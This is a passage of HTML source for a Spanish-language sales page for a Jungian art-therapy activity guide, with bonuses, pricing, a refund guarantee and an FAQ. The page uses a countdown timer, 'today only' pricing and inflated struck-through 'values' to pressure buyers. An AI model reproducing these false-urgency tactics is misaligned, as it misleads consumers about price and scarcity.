overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR MX$329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR MX$329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script type="module" async="">import("/assets/index-BkkpBsXL.js")</script><script>
+<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="images/hero-main-DAw2jr4Q.webp" fetchpriority="high"><link rel="dns-prefetch" href="https://cdn.utmify.com.br"><link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" 